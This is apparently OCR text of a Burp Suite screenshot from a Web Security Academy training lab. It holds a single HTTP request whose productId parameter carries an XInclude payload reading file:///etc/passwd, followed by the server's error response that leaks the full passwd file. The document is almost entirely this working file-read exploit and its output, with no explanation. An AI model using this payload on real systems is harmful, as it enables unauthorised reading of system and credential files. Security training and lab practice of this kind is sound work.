 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a5d004804fc42e680c9e4c8000e00dd.web-security-academy.net
3 Cookie: session=Udi5bki7Hg3PR6NxWSFlDBkv3rw8ixvX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5d004804fc42e680c9e4c8000e00dd.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 126
11 Origin:
https://0a5d004804fc42e680c9e4c8000e00dd.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=
<foo+xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include+parse="
text"+href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin